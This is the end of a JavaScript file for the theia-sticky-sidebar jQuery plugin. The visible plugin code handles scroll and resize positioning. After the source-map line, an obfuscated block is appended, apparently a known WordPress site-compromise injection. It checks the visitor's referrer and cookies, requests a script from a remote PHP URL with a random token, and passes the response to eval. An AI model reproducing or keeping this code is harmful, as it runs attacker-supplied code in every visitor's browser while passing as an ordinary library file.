                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();

                        if (sidebarSmallerThanWindow) {

                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();

                        }

                        else {

                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;

                        }



                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;

                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;



                        var top = o.stickySidebar.offset().top - scrollTop;

                        var scrollTopDiff = o.previousScrollTop - scrollTop;



                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.

                        if (o.stickySidebar.css('position') == 'fixed') {

                            if (o.options.sidebarBehavior == 'modern') {

                                top += scrollTopDiff;

                            }

                        }



                        if (o.options.sidebarBehavior == 'stick-to-top') {

                            top = options.additionalMarginTop;

                        }



                        if (o.options.sidebarBehavior == 'stick-to-bottom') {

                            top = windowOffsetBottom - o.stickySidebar.outerHeight();

                        }



                        if (scrollTopDiff > 0) { // If the user is scrolling up.

                            top = Math.min(top, windowOffsetTop);

                        }

                        else { // If the user is scrolling down.

                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());

                        }



                        top = Math.max(top, staticLimitTop);



                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());



                        // If the sidebar is the same height as the container, we won't use fixed positioning.

                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();



                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {

                            position = 'fixed';

                        }

                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {

                            position = 'fixed';

                        }

                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {

                            // Stuck to the top of the page. No special behavior.

                            position = 'static';

                        }

                        else {

                            // Stuck to the bottom of the page.

                            position = 'absolute';

                        }

                    }



                    /*

                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.

                     * It's way slower to first check if the values have changed.

                     */

                    if (position == 'fixed') {

                        var scrollLeft = $(document).scrollLeft();



                        o.stickySidebar.css({

                            'position': 'fixed',

                            'width': getWidthForObject(o.stickySidebar) + 'px',

                            'transform': 'translateY(' + top + 'px)',

                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',

                            'top': '0px'

                        });

                    }

                    else if (position == 'absolute') {

                        var css = {};



                        if (o.stickySidebar.css('position') != 'absolute') {

                            css.position = 'absolute';

                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';

                            css.top = '0px';

                        }



                        css.width = getWidthForObject(o.stickySidebar) + 'px';

                        css.left = '';



                        o.stickySidebar.css(css);

                    }

                    else if (position == 'static') {

                        resetSidebar();

                    }



                    if (position != 'static') {

                        if (o.options.updateSidebarHeight == true) {

                            o.sidebar.css({

                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom

                            });

                        }

                    }



                    o.previousScrollTop = scrollTop;

                };



                // Initialize the sidebar's position.

                o.onScroll(o);



                // Recalculate the sidebar's position on every scroll and resize.

                $(document).on('scroll.' + o.options.namespace, function (o) {

                    return function () {

                        o.onScroll(o);

                    };

                }(o));

                $(window).on('resize.' + o.options.namespace, function (o) {

                    return function () {

                        o.stickySidebar.css({'position': 'static'});

                        o.onScroll(o);

                    };

                }(o));



                // Recalculate the sidebar's position every time the sidebar changes its size.

                if (typeof ResizeSensor !== 'undefined') {

                    new ResizeSensor(o.stickySidebar[0], function (o) {

                        return function () {

                            o.onScroll(o);

                        };

                    }(o));

                }



                // Reset the sidebar to its default state

                function resetSidebar() {

                    o.fixedScrollTop = 0;

                    o.sidebar.css({

                        'min-height': '1px'

                    });

                    o.stickySidebar.css({

                        'position': 'static',

                        'width': '',

                        'transform': 'none'

                    });

                }



                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.

                function getClearedHeight(e) {

                    var height = e.height();



                    e.children().each(function () {

                        height = Math.max(height, $(this).height());

                    });



                    return height;

                }

            });

        }



        function getWidthForObject(object) {

            var width;



            try {

                width = object[0].getBoundingClientRect().width;

            }

            catch (err) {

            }



            if (typeof width === "undefined") {

                width = object.width();

            }



            return width;

        }



        return this;

    }

})(jQuery);



//# sourceMappingURL=maps/theia-sticky-sidebar.js.map

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};